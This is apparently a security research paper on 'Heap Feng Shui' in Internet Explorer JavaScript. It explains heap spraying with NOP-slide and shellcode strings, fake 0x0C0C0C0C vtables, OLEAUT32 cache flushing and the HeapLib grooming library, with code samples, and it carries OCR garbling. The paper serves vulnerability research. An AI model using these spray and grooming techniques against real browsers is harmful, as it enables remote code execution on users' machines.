# **Heap Feng Shui in JavaScript**

Alexander Sotirov [<asotirov@determina.com>](mailto:asotirov@determina.com)

# **Introduction**

The exploitation of heap corruption vulnerabilities on the Windows platform has become increasingly more difficult since the introduction of XP SP2. Heap protection features such as safe unlinking and heap cookies have been successful in stopping most generic heap exploitation techniques. Methods for bypassing the heap protection exist, but they require a great degree of control over the allocation patterns of the vulnerable application.

This paper introduces a new technique for precise manipulation of the browser heap layout using specific sequences of JavaScript allocations. We present a JavaScript library with functions for setting up the heap in a controlled state before triggering a heap corruption bug. This allows us to exploit very difficult heap corruption vulnerabilities with great reliability and precision.

We will focus on Internet Explorer exploitation, but the general techniques presented here are potentially applicable to any other browser or scripting environment.

### **Previous work**

The most widely used browser heap exploitation technique is the heap spraying method developed by SkyLined ([http://www.edup.tudelft.nl/~bjwever/advisory\\_iframe.html.php\)](http://www.edup.tudelft.nl/~bjwever/advisory_iframe.html.php) for his Internet Explorer IFRAME exploit. This technique uses JavaScript to create multiple strings containing a NOP slide and shellcode. The JavaScript runtime stores the data for each string in a new block on the heap. Heap allocations usually start at the beginning of the address space and go up. After allocating 200MB of memory for the strings, any address between 50MB and 200MB is very likely to point at the NOP slide. Overwriting a return address or a function pointer with an address in this range will lead to a jump to the NOP slide and shellcode execution.

The following JavaScript code illustrates this technique:

```
var nop = unescape("%u9090%u9090");
// Create a 1MB string of NOP instructions followed by shellcode:
//<br>// malloc header
                    string length NOP slide shellcode NULL terminator<br>4 bytes x bytes y bytes 2 bytes
1/32 bytes
while (nop.length \leq 0x100000/2) nop += nop;
nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2);var x = new Array();
// Fill 200MB of memory with copies of the NOP slide and shellcode
for (var i = 0; i < 200; i++) {
    x[i] = nop + shellcode;}
```
A slight variation of this technique can be used to exploit vtable and object pointer overwrites. If an object pointer is used for a virtual function call, the compiler generates code similar to the following:

mov ecx, dword ptr [eax] ; get the vtable address push eax ; pass C++ this pointer as the first argument call dword ptr [ecx+08h] ; call the function at offset 0x8 in the vtab.  $\overline{\phantom{a}}$  ; call the function at offset 0x8 in the vtable The first four bytes of every C++ object contain a pointer to the vtable. To exploit an overwritten object pointer, we need to use an address that points to a fake object with a fake vtable that contains pointers to the shellcode. It turns out that setting up this kind of structure in memory is not as hard as it seems. The first step is to use a sequence of 0xC bytes for the NOP slide and overwrite the object pointer with an address that points to the slide. The virtual table pointer in the beginning of the fake object will be a dword from the NOP slide that points to 0x0C0C0C0C. The memory at this address will also contain 0xC bytes from the NOP slide, and all virtual function pointers in the fake vtable will point back to the slide at 0x0C0C0C0C. Calling any virtual function of the object will result in a call to the shellcode.

The sequence of dereferences is show below:



The key observation from SkyLined's technique is that the system heap is accessible from JavaScript code. This paper will take this idea even further and will explore ways to completely control the heap with JavaScript.

# **Motivation**

The heap spraying technique described above is surprisingly effective, but it alone is not sufficient for reliable heap exploitation. There are two reasons for this.

On Windows XP SP2 and later systems it is easier to exploit heap corruption vulnerabilities by overwriting application data on the heap, rather than corrupting the internal malloc data structures. This is because the heap allocator performs additional verification of the malloc chunk headers and the doubly-linked lists of free blocks, which renders the standard heap exploitation methods ineffective. As a result, many exploits use the heap spraying technique to fill the address space with shellcode and then try to overwrite an object or vtable pointer on the heap. The heap protection in the operating system does not extend to the application data stored in memory. The state of the heap is hard to predict, however, and there is no guarantee that the overwritten memory will always contain the same data. In this case the exploit might fail.

One example of this is the ie webview setslice exploit in the Metasploit Framework. It triggers a heap corruption vulnerability repeatedly, hoping to trash enough of the heap to cause a jump to random heap memory. It shouldn't come as a surprise that the exploit is not always successful.

The second problem is the trade-off between the reliability of an exploit and the amount of system memory consumed by heap spraying. If an exploit fills the entire address space of the browser with shellcode, any random jump would be exploitable. Unfortunately, on systems with insufficient physical memory, heap spraying will result in heavy use of the paging file and slow system performance. If the user closes the browser before the heap spraying is complete, the exploit will fail.

This paper presents a solution to both of these problems, making reliable and precise exploitation possible.

# **Internet Explorer heap internals**

#### **Overview**

There are three main components of Internet Explorer that allocate memory typically corrupted by browser heap vulnerabilities. The first one is the MSHTML.DLL library, responsible for managing memory for HTML elements on the currently displayed page. It allocates memory during the initial rendering of the page, and during any subsequent DHTML manipulations. The memory is allocated from the default process heap and is freed when a page is closed or HTML elements are destroyed.

The second component that manages memory is the JavaScript engine in JSCRIPT.DLL. Memory for new JavaScript objects is allocated from a dedicated JavaScript heap, with the exception of strings, which are allocated from the default process heap. Unreferenced objects are destroyed by the garbage collector, which runs when the total memory consumption or the number of objects exceed a certain threshold. The garbage collector can also be triggered explicitly by calling the CollectGarbage() function.

The final component in most browser exploits is the ActiveX control that causes heap corruption. Some ActiveX controls use a dedicated heap, but most allocate and corrupt memory on the default process heap.

An important observation is that all three components of Internet Explorer use the same default process heap. This means that allocating and freeing memory with JavaScript changes the layout of the heap used by MSHTML and ActiveX controls, and a heap corruption bug in an ActiveX control can be used to overwrite memory allocated by the other two browser components.

#### **JavaScript strings**

The JavaScript engine allocates most of its memory with the MSVCRT malloc() and new() functions, using a dedicated heap created during CRT initialization. One important exception is the data for JavaScript strings. They are stored as BSTR [\(http://msdn2.microsoft.com/en-us/library/ms221069.aspx\)](http://msdn2.microsoft.com/en-us/library/ms221069.aspx) strings, a basic string type used by the COM interface. Their memory is allocated from the default process heap by the SysAllocString family of functions in OLEAUT32.DLL.

Here is a typical backtrace from a string allocation in JavaScript:

```
ChildEBP RetAddr Args to Child 
0013d26c 77124b52 77606034 00002000 00037f48 ntdll!RtlAllocateHeap+0xeac
0013d280 77124c7f 00002000 00000000 0013d2a8 OLEAUT32!APP_DATA::AllocCachedMem+0x4f
0013d290 75c61dd0 00000000 00184350 00000000 OLEAUT32!SysAllocStringByteLen+0x2e
0013d2a8 75caa763 00001ffa 0013d660 00037090 jscript!PvarAllocBstrByteLen+0x2e
0013d31c 75caa810 00037940 00038178 0013d660 jscript!JsStrSubstrCore+0x17a
0013d33c 75c6212e 00037940 0013d4a8 0013d660 jscript!JsStrSubstr+0x1b
0013d374 75c558e1 0013d660 00000002 00038988 jscript!NatFncObj::Call+0x41
0013d408 75c5586e 00037940 00000000 00000003 jscript!NameTbl::InvokeInternal+0x218
0013d434 75c62296 00037940 00000000 00000003 jscript!VAR::InvokeByDispID+0xd4
0013d478 75c556c5 00037940 0013d498 00000003 jscript!VAR::InvokeByName+0x164
0013d4b8 75c54468 00037940 00000003 0013d660 jscript!VAR::InvokeDispName+0x43
0013d4dc 75c54d1a 00037940 00000000 00000003 jscript!VAR::InvokeByDispID+0xfb
0013d6d0 75c544fa 0013da80 00000000 0013d7ec jscript!CScriptRuntime::Run+0x18fb
```
To allocate a new string on the heap, we need to create a new JavaScript string object. We cannot simply assign string literal to a new variable, because this does not create a copy of the string data. Instead, we need to concatenate two strings or use the substr function. For example:

```
var strl = "AAAAAAAAAAAAAAAAAAAAAA"; // doesn't allocate a new string<br>var str2 = strl.substr(0, 10); // allocates a new 10 character
var str2 = str1.substr(0, 10); \frac{1}{2} // allocates a new 10 character string var str3 = str1 + str2; \frac{1}{2} // allocates a new 30 character string
                                                                  \frac{1}{4} allocates a new 30 character string
```
BSTR strings are stored in memory as a structure containing a four-byte size field, followed by the string data as 16-bit wide characters, and a 16-bit null terminator. The str1 string from the example above will have the following representation in memory:

```
string size | string data | null terminator | null terminator | null terminator | null terminator | null terminator | null terminator | null terminator | null terminator | null terminator | 1
               length / 2 bytes
 | |
14 00 00 00 | 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 41 00 | 00 00
```
We can use the following two formulas to calculate how many bytes will be allocated for a string, or how long a string must be to allocate a certain number of bytes:

```
bytes = len * 2 + 6
len = (bytes - 6) / 2
```
The way strings are stored allows us to write a function that allocates a memory block of an arbitrary size by allocating a new string. The code will calculate the required string length using the  $len = (bytes-6)/2$ formula, and call substr to allocate a new string of that length. The string will contain data copied from the padding string. If we want to put specific data into the new memory block, we just need to initialize the padding string with it beforehand.

```
// Build a long string with padding data
padding = "AAAA"
while (padding.length < MAX_ALLOCATION_LENGTH)
     padding = padding + padding;
// Allocate a memory block of a specified size in bytes
function alloc(bytes) {
    return padding.substr(0, (bytes-6)/2);
}
```
#### **Garbage collection**

To manipulate the browser heap layout it is not enough to be able to allocate memory blocks of an arbitrary size, we also need a way to free them. The JavaScript runtime uses a simple mark-and-sweep garbage collector, the most detailed description of which is in a post on Eric Lippert's blog ([http://blogs.msdn.com/ericlippert/archive/2003/09/17/53038.aspx\)](http://blogs.msdn.com/ericlippert/archive/2003/09/17/53038.aspx) .

Garbage collection is triggered by various heuristics, such as the number of objects created since the last run. The mark-and-sweep algorithm identifies all unreferenced objects in the JavaScript runtime and destroys them. When a string object is destroyed, its data is freed by calling SysFreeString in OLEAUT32.DLL. This is a backtrace from the garbage collector:

```
ChildEBP RetAddr Args to Child 
0013d324 774fd004 00150000 00000000 001bae28 ntdll!RtlFreeHeap
0013d338 77124ac8 77606034 001bae28 00000008 ole32!CRetailMalloc_Free+0x1c
0013d358 77124885 00000006 00008000 00037f48 OLEAUT32!APP_DATA::FreeCachedMem+0xa0
0013d36c 77124ae3 02a8004c 00037cc8 00037f48 OLEAUT32!SysFreeString+0x56
0013d380 75c60f15 00037f48 00037f48 75c61347 OLEAUT32!VariantClear+0xbb
0013d38c 75c61347 00037cc8 000378a0 00036d40 jscript!VAR::Clear+0x5d
0013d3b0 75c60eba 000378b0 00000000 000378a0 jscript!GcAlloc::ReclaimGarbage+0x65
0013d3cc 75c61273 00000002 0013d40c 00037c10 jscript!GcContext::Reclaim+0x98
0013d3e0 75c99a27 75c6212e 00037940 0013d474 jscript!GcContext::Collect+0xa5
0013d3e4 75c6212e 00037940 0013d474 0013d40c jscript!JsCollectGarbage+0x10
```
To free one of the strings we've allocated, we need to delete all references to it and run the garbage collector. Fortunately, we don't have to wait for one of the heuristics to trigger it, because the JavaScript implementation in Internet Explorer provides a CollectGarbage() function which forces the garbage collector to run immediately. The use of this function is shown in the code below:

```
var str;
// We need to do the allocation and free in a function scope, otherwise the
// garbage collector will not free the string.
function alloc_str(bytes) {
     str = padding.substr(0, (bytes-6)/2);
} 
function free str() {
      str = null;
      CollectGarbage();
} 
alloc_str(0x10000); \left| \begin{array}{ccc} // & \text{alloc} & \text{memory block} \\ free\_str( & ; & // & \text{free memory block} \end{array} \right|// free memory block
```
The code above allocates a 64KB memory block and frees it, demonstrating our ability to perform arbitrary allocations and frees on the default process heap. We can free only blocks that were allocated by us, but even with that restriction we still have a great degree of control over the heap layout.

#### **OLEAUT32 memory allocator**

Unfortunately, it turns out that a call to SysAllocString doesn't always result in an allocation from the system heap. The functions for allocating and freeing BSTR strings use a custom memory allocator, implemented in the APP\_DATA class in OLEAUT32. This memory allocator maintains a cache of freed memory blocks, and reuses them for future allocations. This is similar to the lookaside lists maintained by the system memory allocator.

The cache consists of 4 bins, each holding 6 blocks of a certain size range. When a block is freed with the APP\_DATA::FreeCachedMem() function, it is stored in one of the bins. If the bin is full, the smallest block in the bin is freed with HeapFree() and is replaced with the new block. Blocks larger than 32767 bytes are not cached and are always freed directly.

When APP\_DATA::AllocCachedMem() is called to allocate memory, it looks for a free block in the appropriate size bin. If a large enough block is found, it is removed from the cache and returned to the caller. Otherwise the function allocates new memory with HeapAlloc().

The decompiled code of the memory allocator is shown below:

```
// Each entry in the cache has a size and a pointer to the free block
struct CacheEntry
{
      unsigned int size;
      void* ptr;
}
// The cache consists of 4 bins, each holding 6 blocks of a certain size range
class APP_DATA
{
     CacheEntry bin_1_32 [6]; // blocks from 1 to 32 bytes
     CacheEntry bin_33_64 [6]; \frac{1}{10} // blocks from 33 to 64 bytes<br>CacheEntry bin_65_256 [6]; \frac{1}{10} blocks from 65 to 265 bytes
     CacheEntry bin_65_256 [6]; // blocks from 65 to 265 bytes<br>CacheEntry bin_257_32768[6]; // blocks from 257 to 32768 by
                                               // blocks from 257 to 32768 bytes
     void* AllocCachedMem(unsigned long size); // alloc function<br>void FreeCachedMem(void* ptr); // free function
     void FreeCachedMem(void* ptr);
};
```

```
//
// Allocate memory, reusing the blocks from the cache
//
void* APP_DATA::AllocCachedMem(unsigned long size)
{
     CacheEntry* bin;
     int i;
     if (g_fDebNoCache == TRUE)
                                      // Use HeapAlloc if caching is disabled
     // Find the right cache bin for the block size
     if (size > 256)
        bin = &this->bin_257_32768;
     else if (size > 64)
         bin = &this->bin_65_256;
     else if (size > 32)
       bin = <math>k</math>-this->bin_33_64; else
        bin = 4this-bin_1 32;
     // Iterate through all entries in the bin
    for (i = 0; i < 6; i++) {
         // If the cached block is big enough, use it for this allocation
        if (bin[i].size >= size) {<br>bin[i].size = 0;
                                      // Size 0 means the cache entry is unused
             return bin[i].ptr;
         }
     }
system_alloc:
     // Allocate memory using the system memory allocator
     return HeapAlloc(GetProcessHeap(), 0, size);
}
//
// Free memory and keep freed blocks in the cache
//
void APP_DATA::FreeCachedMem(void* ptr)
{
     CacheEntry* bin;
     CacheEntry* entry;
     unsigned int min_size;
     int i;
     if (g_fDebNoCache == TRUE)
                                     // Use HeapFree if caching is disabled
     // Get the size of the block we're freeing
     size = HeapSize(GetProcessHeap(), 0, ptr);
     // Find the right cache bin for the size
     if (size > 32768)
         goto system_free; // Use HeapFree for large blocks
     else if (size > 256)
        bin = &this->bin_257_32768;
     else if (size > 64)
       bin = <math>k</math>-this->bin_65_256; else if (size > 32)
        bin = <i>k</i>this-&gt;bin_33_64; else
        bin = \&this->bin 1_32;
```

```
 // Iterate through all entries in the bin and find the smallest one
    min size = size;
     entry = NULL;
    for (i = 0; i < 6; i++) {
         // If we find an unused cache entry, put the block there and return
        if (bin[i], size == 0) {
             bin[i].size = size;
             bin[i].ptr = ptr; // The free block is now in the cache
             return;
         }
         // If the block we're freeing is already in the cache, abort
         if (bin[i].ptr == ptr)
             return;
         // Find the smallest cache entry
         if (bin[i].size < min_size) {
             min_size = bin[i].size;
            entry = \&bin[i]; }
     }
     // If the smallest cache entry is smaller than our block, free the cached
     // block with HeapFree and replace it with the new block
     if (min_size < size) {
         HeapFree(GetProcessHeap(), 0, entry->ptr);
         entry->size = size;
         entry->ptr = ptr;
         return;
     }
system_free:
     // Free the block using the system memory allocator
    return HeapFree(GetProcessHeap(), 0, ptr);
```
The caching alrogithm used by the APP\_DATA memory allocator presents a problem, because only some of our allocations and frees result in calls to the system allocator.

#### **Plunger technique**

}

To make sure that each string allocation comes from the system heap, we need to allocate 6 blocks of the maximum size for each bin. Since the cache can hold only 6 blocks in a bin, this will make sure that all cache bins are empty. The next string allocation is guaranteed to result in a call to HeapAlloc().



If we free the string we just allocated, it will go into one of the cache bins. We can flush it out of the cache by freeing the 6 maximum-size blocks that we allocated in the previous step. The FreeCachedMem() function will push all smaller blocks out of the cache, and our string will be freed with HeapFree(). At this point, the cache will be full, so we need to empty it again by allocating 6 maximum-size blocks for each bin.

In effect, we are using the 6 blocks as a plunger to push out all smaller blocks out of the cache, and then we pull the plunger out by allocating the 6 blocks again.

The following code shows an implementation of the plunger technique:

```
plunger = new Array();
// This function flushes out all blocks in the cache and leaves it empty
function flushCache() {
     // Free all blocks in the plunger array to push all smaller blocks out
     plunger = null;
     CollectGarbage();
     // Allocate 6 maximum size blocks from each bin and leave the cache empty
    plunger = new Array();
    for (i = 0; i < 6; i++) {
         plunger.push(alloc(32));
         plunger.push(alloc(64));
         plunger.push(alloc(256));
         plunger.push(alloc(32768));
     }
}
flushCache(); \frac{1}{2} // Flush the cache before doing any allocations
alloc_str(0x200); // Allocate the string
free str(); \frac{1}{2} // Free the string and flush the cache
flushCache();
```
To push a block out of the cache and free it with HeapFree(), it must be smaller than the maximum size for its bin. Otherwise, the condition min\_size < size in FreeCachedMem will not be satisfied and the plunger block will be freed instead. This means that we cannot free blocks of size 32, 64, 256 or 32768, but this is not a serious limitation.

### **HeapLib - JavaScript heap manipulation library**

We implemented the concepts described in the previous section in a JavaScript library called HeapLib. It provides alloc() and free() functions that map directly to calls to the system allocator, as well as a number of higher level heap manipulation routines.

#### **The Hello World of HeapLib**

The most basic program utilizing the HeapLib library is shown below:

```
<script type="text/javascript" src="heapLib.js"></script>
<script type="text/javascript">
     // Create a heapLib object for Internet Explorer
    var heap = new heapLib.ie();
    heap.gc(); \qquad // Run the garbage collector before doing any allocations
     // Allocate 512 bytes of memory and fill it with padding
    heap.alloc(512);
     // Allocate a new block of memory for the string "AAAAA" and tag the block with "foo"
     heap.alloc("AAAAA", "foo");
     // Free all blocks tagged with "foo"
     heap.free("foo");
</script>
```
This program allocates a 16 byte block of memory and copies the string "AAAAA" into it. The block is tagged with the tag "foo", which is later used as an argument to free(). The free() function frees all memory blocks marked with this tag.

In terms of its effect on the heap, the Hello World program is equivalent to the following C code:

```
 block1 = HeapAlloc(GetProcessHeap(), 0, 512);
 block2 = HeapAlloc(GetProcessHeap(), 0, 16);
 HeapFree(GetProcessHeap(), 0, block2);
```
#### **Debugging**

HeapLib provides a number of functions that can be used to debug the library and inspect its effect on the heap. This is small example that illustrates the debugging functionality:

```
heap.debug("Hello!"); // output a debugging message
heap.debugHeap(true); // enable tracing of heap allocations
heap.alloc(128, "foo");<br>heap.debugBreak();
                         // break in WinDbg
heap.free("foo");
heap.debugHeap(false); // disable tracing of heap allocations
```
To see the debugging output, attach WinDbg to the IEXPLORE.EXE process and set the following breakpoints:

```
bc *bu 7c9106eb "j (poi(esp+4)==0x150000)
    '.printf \sqrt{4a}lloc(0x%x) = 0x%x\", poi(esp+c), eax; .echo; g'; 'g';"
bu ntdll!RtlFreeHeap "j ((\text{poi}(e^p + 4) = 0x150000) \& (\text{poi}(e^p + c) = 0)) '.printf \"free(0x%x), size=0x%x\", poi(esp+c), wo(poi(esp+c)-8)*8-8; .echo; g'; 'g';"
bu jscript!JsAtan2 "j (poi(poi(esp+14)+18) == babe)
    '.printf \"DEBUG: \frac{2}{3}mu\", poi(poi(poi(esp+14)+8)+8); .echo; g';"
bu jscript!JsAtan "j (poi(poi(esp+14)+8) == babe)
     '.echo DEBUG: Enabling heap breakpoints; be 0 1; g';"
bu jscript!JsAsin "j (poi(poi(esp+14)+8) == babe)
     '.echo DEBUG: Disabling heap breakpoints; bd 0 1; g';"
bu jscript!JsAcos "j (poi(poi(esp+14)+8) == babe)
     '.echo DEBUG: heapLib breakpoint'"
bd 0 1 
g
```
The first breakpoint is at the RET instruction of ntdll!RtlAllocateHeap. The address above is valid for Windows XP SP2, but might need adjustment for other systems. The breakpoints also assume that the default process heap is at 0x150000. WinDbg's uf and !peb commands provide these addresses:

```
0:012> uf ntdll!RtlAllocateHeap
...
ntdll!RtlAllocateHeap+0xea7:
7c9106e6 e817e7ffff call ntdll!_SEH_epilog (7c90ee02)<br>7c9106eb c20c00 ret 0Ch
7c9106eb c20c00
0:012> !peb
PEB at 7ffdf000
     ProcessHeap: 00150000
```
After setting these breakpoints, running the sample code above will display the following debugging output in WinDbg:

```
DEBUG: Hello!
DEBUG: Enabling heap breakpoints
alloc(0x80) = 0x1e0b48DEBUG: heapLib breakpoint
eax=00000001 ebx=0003e660 ecx=0003e67c edx=00038620 esi=0003e660 edi=0013dc90
eip=75ca315f esp=0013dc6c ebp=0013dca0 iopl=0 nv up ei ng nz ac pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000296
jscript!JsAcos:
75ca315f 8bff mov edi,edi
0:000> g
DEBUG: Flushing the OLEAUT32 cache
                         free(0x1e0b48), size=0x80
DEBUG: Disabling heap breakpoints
```
We can see that the alloc() function allocated 0x80 bytes of memory at address 0x1e0b48, which was later freed by free(). The sample program also triggers a breakpoint in WinDbg by calling debugBreak() from HeapLib. This function is implemented as a call to the JavaScript acos() function with a special parameter, which triggers the WinDbg breakpoint on jscript!JsAcos. This gives us the opportunity to inspect the state of the heap before continuing with the JavaScript execution.

#### **Utility functions**

The library also provides functions for manipulating data used in exploitation. Here's an example of using the addr() and padding() functions to prepare a fake vtable block:

```
var vtable = " ";
for (var i = 0; i < 100; i++) {
     // Add 100 copies of the address 0x0C0C0C0C to the vtable
   vtable = vtable + heap.addr(0x0C0C0C);
}
// Pad the vtable with "A" characters to make the block size exactly 1008 bytes
vtable = vtable + heap.padding((1008 - (vtable.length*2+6))/2);
```
For more details, see the description of the functions in the next section.

# **HeapLib reference**

#### **Object-oriented interface**

The HeapLib API is implemented as an object-oriented interface. To use the API in Internet Explorer, create an instance of the *heapLib.ie* class.



All functions described below are instance methods of the *heapLib.ie* class.

### **Debugging**

To see the debugging output, attach WinDbg to the IEXPLORE.EXE process and set the breakpoints described above. If the debugger is not present, the functions below have no effect.



# **Utility functions**





# **Memory allocation**

